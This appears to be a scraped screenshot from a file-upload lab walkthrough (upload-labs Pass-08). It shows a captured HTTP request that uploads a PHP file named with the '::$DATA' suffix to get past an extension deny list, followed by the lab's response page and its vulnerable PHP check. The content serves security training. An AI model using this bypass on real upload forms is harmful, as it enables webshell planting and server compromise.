 Request
Raw Params Headers Hex
POST /upload/Pass-08/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------171282136712020
Content-Length: 342
Connection: close
Referer: http://127.0.0.1/upload/Pass-08/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------171282136712020
Content-Disposition: form-data; name="upload_file"; filename="2.php::$DATA"
Content-Type: application/octet-stream
<?php echo 'hack!!!!';?>
-----------------------------171282136712020
Content-Disposition: form-data; name="submit"
-----------------------------171282136712020--
REEBUF
Response
Raw Headers Hex HTML Render
<li><a id="Pass-19" href="/upload/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201910090422324916.php::$data" width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5
",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf
",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",
".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx","
.cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);